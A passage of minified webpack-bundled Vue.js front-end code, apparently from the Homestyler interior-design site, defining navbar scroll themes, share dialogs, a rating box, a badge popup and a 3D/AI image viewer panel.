a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["isMobile","navbarTheme"])),mounted:function(){var e=this;this.$nextTick(function(){e.navbarScroll(),e.$store.commit("SET_NAVBARTHEME","black")}),window.addEventListener("scroll",this.navbarScroll)},destroyed:function(){var e=document.querySelector(".navbar-mask"),t=document.querySelector(".navbar-left"),a=document.querySelector(".navbar-right");e&&e.classList.remove("init"),t&&t.classList.remove("white-theme"),a&&a.classList.remove("white-theme"),this.$store.commit("SET_NAVBARTHEME","default"),window.removeEventListener("scroll",this.navbarScroll)},methods:{navbarScroll:function(){var e=document.documentElement.scrollTop||document.body.scrollTop;if(this.isMobile||(window.innerWidth||document.body.offsetWidth)<1024)this.$store.commit("SET_NAVBARTHEME",e>=40?"default":"black");else{var t=document.querySelector(".navbar-mask"),a=document.querySelector(".navbar-left"),n=document.querySelector(".navbar-right");t&&(e>=40?(t.classList.remove("init"),a.classList.remove("white-theme"),n.classList.remove("white-theme"),this.$store.commit("SET_NAVBARTHEME","default")):(t.classList.add("init"),a.classList.add("white-theme"),n.classList.add("white-theme"),this.$store.commit("SET_NAVBARTHEME","white-theme")))}}}}},2004:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(38),a(61),a(27),a(23),a(15)),s=a(181),o=a(40);function r(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function c(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?r(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):r(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}t.a={data:function(){return{shareModal:{show:!1,caseId:"",config:{},showPost:{show:!1,showJoinContest:!1}},marketDialogShow:!1,marketType:"model",marketSource:"",onCloseCallback:function(){}}},computed:c(c({},Object(i.c)(["userInfo","locale","stylerMember","abTest","isHomestylerApp","isAndroid","stopWordList","memberType","showTopBar","isDarkTheme"])),{},{store:function(){return{userInfo:this.userInfo,locale:this.locale||"en_US",query:this.$route.query,stylerMember:this.stylerMember,abTest:this.abTest,stopWordList:this.stopWordList,memberType:this.memberType,showTopBar:this.showTopBar,isHomestylerApp:this.isHomestylerApp,isAndroid:this.isAndroid,isDarkTheme:this.isDarkTheme}}}),methods:{getLocalContent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(e,t)},showMarketDialog:function(e){this.marketDialogShow=!0,null!=e&&e.marketType&&(this.marketType=null==e?void 0:e.marketType),null!=e&&e.marketSource&&(this.marketSource=null==e?void 0:e.marketSource),null!=e&&e.callback&&(this.onCloseCallback=function(){e.callback()})},showShareModel:function(e){"collect"===e.source?this.shareModal.config=this.buildCollectShareConfig(e):(this.shareModal.config=e.shareConfig||this.buildPostDetailShareConfig(e),this.shareModal.showPost=e.showPost||{show:!1,showJoinContest:!1}),this.shareModal.show=!this.shareModal.show},buildCollectShareConfig:function(e){return{title:e.name||"Project Detail",description:e.description,url:e.shareUrl,attr:{language:this.locale||"en_US"}}},buildPostDetailShareConfig:function(e){var t,a,n,i=e.authorInfo,o=e.postDetail,r=e.params,c=o.id,l=o.modifyTime,u=o.title,d=o.description,p=o.bizType,m={projectName:u,authorName:(null!==(t=i.firstName)&&void 0!==t?t:"")+" "+(null!==(a=i.lastName)&&void 0!==a?a:""),date:new Date(l).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2")},h=null===(n=o.imgVideoList)||void 0===n?void 0:n[0].photoUrl,f=o.designShareUrl||location.href;return r&&(f=Object(s.d)(f,r)),{title:u?this.$t("projectDetail.meta.title",m):"Project Detail",description:d,caseId:i.caseId||c,image:null!=h&&h.includes(".mp4")?"".concat(h,"?x-oss-process=video/snapshot,t_0,m_fast"):this.getFitSrc(h),url:f,text:'See this @homestyler project:"'.concat(u,'"'),attr:{bizId:i.caseId||c,type:p,language:this.locale||"en_US"}}},getFitSrc:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1280;if(!e)return"";var a=this.isMobile&&!this.isIPad?500:t;return Object(o.d)(e,Math.floor(a))}}}},2006:function(e,t,a){e.exports=a.p+"img/noDesign.b2e6c4f.png"},2007:function(e,t,a){"use strict";a.r(t);a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(71),a(27),a(23),a(15)),o=a(10),r=a(11);function c(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var l={name:"RatingBox",components:{IconfontView:a(110).default},props:{sourceType:{type:String,default:"1"},bizId:{type:Number,default:-1},sourceValue:{type:String,default:""},submitted:{type:Boolean,default:!1},title:{type:String,default:""},rating:{type:Number,default:0},iconType:{type:Object,default:function(){return{normal:"a-starnormal",hover:"a-starhover",selected:"a-starselect"}}}},data:function(){return{submitLoading:!1,localSubmitted:!1,localRating:0,hoverRating:0}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?c(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(s.c)(["locale","userInfo"])),watch:{rating:{handler:function(){this.localRating=this.rating,this.localSubmitted=this.submitted},immediate:!0},bizId:function(){this.localRating=this.rating,this.localSubmitted=this.submitted}},mounted:function(){},methods:{handleMouseEnter:function(e){this.hoverRating=e},handleMouseLeave:function(){this.hoverRating=0},selectRating:function(e){this.localSubmitted||(this.localRating=e)},submitRating:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.submitLoading&&e.localRating){t.next=1;break}return t.abrupt("return");case 1:return t.prev=1,e.submitLoading=!0,a={bizId:e.bizId,score:"".concat(e.localRating),sourceType:e.sourceType,sourceValue:e.sourceValue},t.next=2,o.a.aigc.aigcRating({data:a});case 2:(n=t.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&n.data&&(e.localSubmitted=!0,e.$emit("submit")),t.next=4;break;case 3:t.prev=3,t.catch(1),e.$message.error(e.$t("coupon.wrong"));case 4:return t.prev=4,e.submitLoading=!1,t.finish(4);case 5:Object(r.a)("/hs_global_web.aigc.album_rating_submit","bizId=".concat(e.bizId,"&score=").concat(e.localRating,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale));case 6:case"end":return t.stop()}},t,null,[[1,3,4,5]])}))()}}},u=l,d=(a(2783),a(13)),p=Object(d.a)(u,function(){var e=this,t=e._self._c;return t("div",{staticClass:"rating_box",on:{touchstart:function(e){e.stopPropagation()}}},[e.title?t("h3",{staticClass:"rating_title"},[e._v("\n    "+e._s(e.title)+"\n  ")]):e._e(),e._v(" "),t("div",{staticClass:"rating_content"},e._l([2,4,6,8,10],function(a){return t("span",{key:a,staticClass:"rating_item",on:{click:function(t){return e.selectRating(a)},touchstart:function(t){return e.selectRating(a)},mouseenter:function(t){return e.handleMouseEnter(a)},mouseleave:e.handleMouseLeave}},[a<=e.localRating?t("IconfontView",{attrs:{customStyle:{fontSize:"24px"},showType:e.iconType.selected}}):t("IconfontView",{attrs:{customStyle:{fontSize:"24px"},showType:a<=e.hoverRating&&!e.localSubmitted?e.iconType.hover:e.iconType.normal}})],1)}),0),e._v(" "),e.localSubmitted?e._e():t("div",{staticClass:"rating_footer",on:{touchstart:e.submitRating}},[t("el-button",{staticClass:"rating_submit",attrs:{disabled:!e.localRating,loading:e.submitLoading},on:{click:e.submitRating}},[e._v("\n      "+e._s(e.$t("affiliate.dashboard.apply.popup.submit"))+"\n    ")])],1)])},[],!1,null,"d4a51e5e",null);t.default=p.exports;installComponents(p,{IconfontView:a(110).default})},2008:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}t.a={data:function(){return{scrollHandler:null,initialTheme:null,isScrollListenerActive:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["navbarTheme"])),watch:{navbarTheme:{handler:function(e){var t=this;null===this.initialTheme&&(this.initialTheme=e),this.$nextTick(function(){t.updateNavbarStyle(e)}),this.setupScrollListener()},immediate:!0}},destroyed:function(){this.cleanupScrollListener(),this.resetNavbarStyle(),this.$store.commit("SET_NAVBARTHEME","default")},methods:{handleScroll:function(){if("undefined"!=typeof document){var e=document.documentElement.scrollTop||document.body.scrollTop;"white-theme"===this.initialTheme?this.handleWhiteThemeScroll(e,40):"transparent-black-theme"===this.initialTheme&&this.handleTransparentBlackThemeScroll(e,40)}},handleWhiteThemeScroll:function(e,t){if("undefined"!=typeof document){var a=document.querySelector(".navbar-mask"),n=document.querySelector(".navbar-left"),i=document.querySelector(".navbar-right");a&&(e>=t?(a.classList.remove("init"),n.classList.remove("white-theme"),i.classList.remove("white-theme"),"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default")):(a.classList.add("init"),n.classList.add("white-theme"),i.classList.add("white-theme"),"white-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","white-theme")))}},handleTransparentBlackThemeScroll:function(e,t){e>=t?"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default"):"transparent-black-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","transparent-black-theme")},setupScrollListener:function(){"undefined"!=typeof window&&(this.cleanupScrollListener(),"white-theme"!==this.initialTheme&&"transparent-black-theme"!==this.initialTheme||(this.scrollHandler=this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler,{passive:!0}),this.isScrollListenerActive=!0))},cleanupScrollListener:function(){"undefined"!=typeof window&&this.scrollHandler&&this.isScrollListenerActive&&(window.removeEventListener("scroll",this.scrollHandler),this.scrollHandler=null,this.isScrollListenerActive=!1)},updateNavbarStyle:function(e){if("undefined"!=typeof document){var t=document.querySelector(".navbar-mask"),a=document.querySelector(".navbar-left"),n=document.querySelector(".navbar-right");t&&("white-theme"===e?(t.classList.add("init"),a.classList.add("white-theme"),n.classList.add("white-theme")):(t.classList.remove("init"),a.classList.remove("white-theme"),n.classList.remove("white-theme")))}},resetNavbarStyle:function(){if("undefined"!=typeof document){var e=document.querySelector(".navbar-mask"),t=document.querySelector(".navbar-left"),a=document.querySelector(".navbar-right");e&&e.classList.remove("init"),t&&t.classList.remove("white-theme"),a&&a.classList.remove("white-theme")}},navbarBlackWhiteScroll:function(){"undefined"!=typeof document&&this.handleTransparentBlackThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarWhiteBlackScroll:function(){"undefined"!=typeof document&&this.handleWhiteThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarDefaultScroll:function(){this.$store.commit("SET_NAVBARTHEME","default")},getTheme:function(e){var t={"white-theme":this.navbarWhiteBlackScroll,"transparent-black-theme":this.navbarBlackWhiteScroll,default:this.navbarDefaultScroll};return t[e]?t[e]:t.default}}}},2010:function(e,t){e.exports="[data-uri]"},2011:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(71),a(15)),o=a(11),r=a(429),c=a(112);function l(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function u(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?l(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var d={name:"PushBadgeDialog",components:{ShareModal:r.a},mixins:[c.a],props:{sourcePage:{type:String,default:function(){return""}},medalId:{type:Number,default:function(){return 0}},showModal:{type:Boolean,default:function(){return!1}},customMedal:{type:Object,default:function(){return{name:"",description:"",normalImageUrl:"",showBadgeBtn:!0,showShareBtn:!0}}}},data:function(){return{isDestroyed:!1,visible:!0,badgeInfo:{sourcePage:"",name:"",description:"",normalImageUrl:"",medalTypesCode:"",medalClassifyCode:"",medalClassifyName:"",id:""},shareModal:{show:!1,config:{}}}},computed:u(u({},Object(s.c)(["userInfo","commonPopupStatus","locale"])),{},{showBadge:function(){return!!this.badgeInfo.name&&this.visible}}),watch:{"badgeInfo.name":function(e){e&&this.spm("medal_expose")},showModal:function(e){this.getBadgeInfo()}},mounted:function(){this.getBadgeInfo(),"undefined"!=typeof document&&document.addEventListener("visibilitychange",this.getBadgeInfo)},destroyed:function(){"undefined"!=typeof document&&document.removeEventListener("visibilitychange",this.getBadgeInfo),this.isDestroyed=!0},methods:{getBadgeInfo:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.isDestroyed&&3===e.commonPopupStatus){t.next=1;break}return t.abrupt("return");case 1:if(!e.medalId){t.next=3;break}return t.next=2,e.getBadgeDetail(e.sourcePage,e.locale,e.medalId);case 2:a=t.sent;case 3:if(!a&&e.customMedal&&e.customMedal.name&&(a=e.customMedal),a){t.next=5;break}return t.next=4,e.getUnreadBadge(e.sourcePage,e.locale);case 4:a=t.sent;case 5:a&&a.id&&(e.badgeInfo=a);case 6:case"end":return t.stop()}},t)}))()},spm:function(e){var t,a,n=this.userInfo.uid;Object(o.a)("/hs_global_web.popup.".concat(e),"badge_id=".concat(null===(t=this.badgeInfo)||void 0===t?void 0:t.id,"&badge_name=").concat(null===(a=this.badgeInfo)||void 0===a?void 0:a.name,"&member_id=").concat(n,"&sourcePage=").concat(this.sourcePage))},onClose:function(){this.spm("medal_close"),this.visible=!1},toMyBadge:function(){this.spm("my_medal_clk"),this.$router.push({path:"/mybadge",query:{sourcePage:this.sourcePage}})},shareModalInit:function(e){var t="".concat(this.$global.homestyler,"/badge/").concat(this.userInfo.uid),a={title:"",description:"",image:e.normalImageUrl,url:t,text:this.$t("final_word_badge")};this.shareModal.config=a},handleShare:function(e){this.spm("medal_share"),this.shareModalInit(e),this.shareModal.show=!0}}},p=(a(2867),a(13)),m=Object(p.a)(d,function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{customClass:"push-badge-dialog",visible:e.showBadge,closeOnPressEscape:!0,beforeClose:e.onClose},on:{"update:visible":function(t){e.showBadge=t}}},[t("div",{staticClass:"carousel-content"},[t("div",{staticClass:"badge-congrats"},[e._v("\n      "+e._s(e.$t("congrats_badge"))+"！\n    ")]),e._v(" "),t("img",{staticClass:"badge-img",attrs:{src:e.badgeInfo.normalImageUrl,alt:""}}),e._v(" "),t("div",{staticClass:"badge-name"},[e._v("\n      "+e._s(e.badgeInfo.name)+"\n    ")]),e._v(" "),t("div",{staticClass:"badge-description"},[e._v("\n      "+e._s(e.badgeInfo.description)+"\n    ")]),e._v(" "),e.badgeInfo.showBadgeBtn?t("div",{staticClass:"btn-wrap"},[t("el-button",{staticClass:"badge-btn",attrs:{round:""},on:{click:e.onClose}},[e._v("\n        "+e._s(e.$t("summer_earn_coins_buttom"))+"\n      ")])],1):t("div",{staticClass:"btn-wrap"},[t("el-button",{staticClass:"badge-btn",attrs:{round:""},on:{click:function(t){return e.toMyBadge(e.badgeInfo)}}},[e._v("\n        "+e._s(e.$t("my_badges"))+"\n      ")]),e._v(" "),t("el-button",{staticClass:"share-btn",attrs:{round:""},on:{click:function(t){return e.handleShare(e.badgeInfo)}}},[t("i",{staticClass:"iconfont iconhs_filled_share"}),e._v(" "+e._s(e.$t("share_refferal"))+"\n      ")])],1)]),e._v(" "),t("ShareModal",{attrs:{show:e.shareModal.show,shareCfg:e.shareModal.config,shareName:"badge"},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}})],1)},[],!1,null,null,null);t.a=m.exports},2013:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(61),a(15)),s=a(11),o=a(22),r=a(2002),c=a(2e3),l=a(2007),u={name:"OriginalImageContainer",props:{type:{type:String,default:"ai_material"},extendData:{type:Object,default:function(){return{}}},originalImageUrl:{type:String,default:""}},data:function(){return{collapseOrignalImg:!1}},methods:{handleCollapse:function(){this.collapseOrignalImg=!this.collapseOrignalImg}}},d=(a(2784),a(13)),p=Object(d.a)(u,function(){var e=this,t=e._self._c;return t("div",{class:{"orignal-img-container":!0,"collapse-orignal-img":e.collapseOrignalImg}},[t("div",{staticClass:"header",on:{click:e.handleCollapse}},[t("IconfontView",{attrs:{customClass:"arrow-icon",customStyle:{fontSize:"12px",color:"#000"},showType:"xiaojiantou"}}),e._v(" "),t("div",{staticClass:"text"},[e._v("\n      "+e._s(e.$t("ai_planner"===e.type?"ai_planner_generation_details":"ai.modeler.original"))+"\n    ")])],1),e._v(" "),"ai_planner"===e.type?t("div",{staticClass:"orignal_text"},[t("div",{staticClass:"orignal_text_section"},[t("div",{staticClass:"orignal_text_label"},[e._v("\n        "+e._s(e.$t("ai_planner_setting"))+":\n      ")]),e._v(" "),t("div",{staticClass:"orignal_text_value"},[t("div",{staticClass:"setting_item"},[t("span",{staticClass:"label"},[e._v("\n            "+e._s("".concat(e.$t("ai_planner_bedroom"),": "))+"\n          ")]),e._v(" "),t("span",{staticClass:"value"},[e._v(e._s(e.extendData.bedrooms||"-"))])]),e._v(" "),t("div",{staticClass:"setting_item"},[t("span",{staticClass:"label"},[e._v("\n            "+e._s("".concat(e.$t("ai_planner_bathroom"),": "))+"\n          ")]),e._v(" "),t("span",{staticClass:"value"},[e._v(e._s(e.extendData.bathrooms||"-"))])]),e._v(" "),t("div",{staticClass:"setting_item"},[t("span",{staticClass:"label"},[e._v("\n            "+e._s("".concat(e.$t("ai_planner_kitchen"),": "))+"\n          ")]),e._v(" "),t("span",{staticClass:"value"},[e._v("\n            "+e._s("open"===e.extendData.kitchenType?e.$t("ai_planner_kitchen_open"):e.$t("ai_planner_kitchen_closed"))+"\n          ")])])])]),e._v(" "),e.extendData.extras?t("div",{staticClass:"orignal_text_section"},[t("div",{staticClass:"orignal_text_label"},[e._v("\n        "+e._s(e.$t("ai_planner_room_type"))+":\n      ")]),e._v(" "),t("div",{staticClass:"orignal_text_value"},[e.extendData.extras?t("div",{staticClass:"setting_item"},[e._v("\n          "+e._s(e.extendData.extrasMds||e.extendData.extras)+"\n        ")]):e._e()])]):e._e(),e._v(" "),t("div",{staticClass:"orignal_text_section"},[t("div",{staticClass:"orignal_text_label"},[e._v("\n        "+e._s(e.$t("ai_planner_area_range"))+":\n      ")]),e._v(" "),t("div",{staticClass:"orignal_text_value"},[e.extendData.grossArea?t("span",{staticClass:"setting_item"},[e._v(e._s(e.extendData.grossArea))]):e._e()])])]):t("img",{staticClass:"orignal_img",attrs:{src:e.originalImageUrl},on:{click:function(t){return e.$emit("showLargeOriginalImage")}}})])},[],!1,null,"5937559c",null),m=p.exports;installComponents(p,{IconfontView:a(110).default});var h=a(40),f=a(1999);function g(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function b(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?g(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):g(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var v={name:"Viewer3D",filters:{ossImage:h.c},components:{MemberUpgrade:r.default,OperateBtn:c.default,RatingBox:l.default,OriginalImageContainer:m},mixins:[f.a],props:{fromSource:{type:String,default:"web"},canDownload:{type:Boolean,default:!1},data:{type:Object,default:function(){return{}}},showPoster:{type:Boolean,default:!1},showType:{type:String,default:"2d"},type:{type:String,default:"ai_material"},aiGenerateType:{type:String,default:"aipainter"},props3DToolClick:{type:Function,default:void 0},apply3DToolTips:{type:String,default:""},fpButtonLoading:{type:Boolean,default:!1},appShowOpen3D:{type:Boolean,default:!0}},data:function(){return{loading:!0,isSharedInApp:!0,showImageModal:!1,currentLargeImageUrl:"",hideOperateItems:!1}},computed:b(b({},Object(i.c)(["locale","userInfo","isMobile","isHomestylerApp","signIn"])),{},{extendData:function(){return"string"==typeof this.data.extend?JSON.parse(this.data.extend):this.data.extend||{}},iframeUrl:function(){var e=this.extendData,t=e.jid,a=e.glbUrl,n=e.postProcessingStatus,i="3d"===this.fromSource?"Viewer3D":"AIView",s=this.extendData.modelStatus||"";return this.isMobile?"".concat(this.$global.h5Share,"/viewer3d?gltf=").concat(a,"&lang=").concat(this.locale):("value-postProcessingStatus-failed"===n&&(s=3),"".concat(this.$global.h5Share,"/preview3dmodel?taskId=").concat(this.data.taskId,"&modelId=").concat(t,"&type=").concat(i,"&lang=").concat(this.locale,"&s=").concat(s,"&aiGenerateType=").concat(this.aiGenerateType))},floorplanText:function(){return this.$t("ai.modeler.floorplanner.button").replace("[",'<strong style="color: #fff;font-family: AlibabaSans-Bold;">').replace("]","</strong>")}}),mounted:function(){var e=this;this.isHomestylerApp&&(this.isSharedInApp=this.getSetShareStateInLS()),window.addEventListener("message",function(t){var a=t.data;"showLargeImg"===a.eType&&(e.hideOperateItems=a.eData)})},methods:{doShareImg:function(){this.$emit("shareImg",this.data),this.isHomestylerApp&&!this.isSharedInApp&&(this.isSharedInApp=this.getSetShareStateInLS(!0))},close:function(){this.$emit("close")},handleLoad:function(){var e=this;this.isMobile?setTimeout(function(){e.loading=!1},1e3):this.loading=!1},handleRatingSubmit:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]?"ratingOperateFooter":"ratingOperate";this.$refs[e]&&this.$refs[e].handleClose(),this.$emit("queryAllList",!0)},handle3DToolClick:function(){var e=this;if(Object(s.a)("/hs_global_web.".concat(this.type,".floor_planner_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.props3DToolClick)this.props3DToolClick();else if("3d"!==this.showType||this.data.isModelSuccess)if(this.isHomestylerApp){var t=this.$t("ai.modeler.create.design"),a=this.$t("ai.modeler.my.designs");this.callWindVane("WVUIActionSheet","show",{_index:29870260,buttons:[t,a]});var n=function(i){var o=i.param.type,r="",c=0;o===a?(c=2,r="homestyler://m.homestyler.com/index?tab=myProfile&isAiModeler=true"):o===t&&(c=1,r="homestyler://m.homestyler.com/mixEmptyRoom?isAiModeler=true"),Object(s.a)("/hs_global_web.".concat(e.type,".to_design_clk"),"source=".concat(e.fromSource,"&type=").concat(c,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale)),r&&(window.location.href=r),document.removeEventListener("wv.actionsheet",n,!1)};document.addEventListener("wv.actionsheet",n,!1)}else{var i="";if("ai_planner"===this.type)i="?actionType=applyAIPlanner&templateId=".concat(this.data.taskId);else i="?actionType=aiMaterial";window.open("".concat(this.$global.floorplanUrl).concat(i),"_blank")}else this.$message.warning(this.$t("ai.material.floorplanner.tips"))},getSetShareStateInLS:function(e){var t="".concat(this.userInfo.uid,"_").concat(this.type,"_share"),a=Object(o.D)(t,6048e8);return void 0===e?a:(a!==e&&Object(o.P)(t,e),e)},showLargeImage:function(){this.currentLargeImageUrl=this.data.imageUrl,this.showImageModal=!0},showLargeOriginalImage:function(){this.currentLargeImageUrl=this.data.originalImageUrl,this.showImageModal=!0},hideImageModal:function(){this.showImageModal=!1,this.currentLargeImageUrl=""}}},_=v,y=(a(2785),a(2786),Object(d.a)(_,function(){var e=this,t=e._self._c;return t("div",{staticClass:"viewer-panel",class:{"viewer-panel-dialog":"3d"!==e.fromSource}},[t("div",{staticClass:"browser-header",on:{contextmenu:function(e){e.preventDefault()}}},[e.hideOperateItems?e._e():t("ul",{staticClass:"browser-header-right"},[t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{ref:"ratingOperate",attrs:{iconType:"hs_mian_moxingmanyidu",placement:"bottom",showClose:!0,cacheKey:"HS_aigc_rating"}},[t("RatingBox",{attrs:{bizId:e.data.subTaskId,rating:e.data.score,submitted:e.data.score>0,title:e.$t("ai.modeler.satisfy.ques"),sourceValue:e.data.imageUrl},on:{submit:e.handleRatingSubmit}})],1)],1),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{disabled:!e.canDownload,showClose:!e.canDownload,hyalineClose:!0,iconType:"hs_mian_xiazai",memberBenefits:!0,placement:e.canDownload?"bottom":"bottom-end"},on:{click:function(t){return e.$emit("downloadImg",e.data)}}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai_material_imageviewer_download"})}}})],1)],1),e._v(" "),e.signIn||"3d"===e.fromSource?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete",placement:"bottom"},on:{click:function(t){return e.$emit("deleteImg",e.data)}}},[e._v("\n          "+e._s(e.$t("editProject.content.delete"))+"\n        ")])],1),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{giftType:!e.isHomestylerApp,iconType:"hs_icon_share",placement:"bottom"},on:{click:function(t){return e.$emit("shareImg",e.data)}}},[e._v("\n          "+e._s(e.$t("editproject.share"))+"\n        ")])],1),e._v(" "),t("li",{staticClass:"browser-operate-item browser-close"},[t("OperateBtn",{attrs:{hideTips:!0,iconType:"xingzhuangjiehe",iconColor:"#FFFFFF"},on:{click:e.close}})],1)])]),e._v(" "),t("div",{staticClass:"browser-footer",on:{contextmenu:function(e){e.preventDefault()}}},[e.isHomestylerApp&&e.showPoster?t("div",{staticClass:"album-fixed-start",on:{click:function(t){return e.$emit("posterCommunity",e.data)}}},[e._v("\n      "+e._s(e.$t("ai.modeler.app.post.community"))+"\n      "),t("i",{staticClass:"iconfont icon-into"})]):e._e(),e._v(" "),e.isHomestylerApp&&e.appShowOpen3D?t("div",{staticClass:"album-fixed-start",on:{click:e.handle3DToolClick}},[e._v("\n      "+e._s(e.$t("ai.modeler.app.start"))+"\n      "),t("i",{staticClass:"iconfont icon-into"})]):e._e(),e._v(" "),t("ul",{staticClass:"browser-footer-operate"},[e.signIn?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{ref:"ratingOperateFooter",attrs:{iconType:"hs_mian_moxingmanyidu",showClose:!0,cacheKey:"HS_aigc_rating"}},[t("RatingBox",{attrs:{bizId:e.data.subTaskId,rating:e.data.score,submitted:e.data.score>0,title:e.$t("ai.modeler.satisfy.ques"),sourceValue:e.data.imageUrl},on:{submit:e.handleRatingSubmit}})],1)],1),e._v(" "),e.signIn?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{disabled:!e.canDownload,showClose:!e.canDownload,hyalineClose:!0,iconType:"hs_mian_xiazai",memberBenefits:!0},on:{click:function(t){return e.$emit("downloadImg",e.data)}}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.$emit("buyMore",{type:"render",sourcePage:"ai_material_imageviewer_download"})}}})],1)],1),e._v(" "),e.signIn||"3d"===e.fromSource?e._e():t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{iconType:"a-22_3dtool_delete"},on:{click:function(t){return e.$emit("deleteImg",e.data)}}},[e._v("\n          "+e._s(e.$t("editProject.content.delete"))+"\n        ")])],1),e._v(" "),t("li",{staticClass:"browser-operate-item"},[t("OperateBtn",{attrs:{giftType:!e.isHomestylerApp,redDot:!e.isSharedInApp,iconType:"hs_icon_share"},on:{click:e.doShareImg}},[e._v("\n          "+e._s(e.$t("editproject.share"))+"\n        ")])],1)])]),e._v(" "),"3d"===e.showType?[e.loading?t("div",{staticClass:"loading_container"},[t("img",{staticClass:"loading",attrs:{src:a(2043)}})]):e._e(),e._v(" 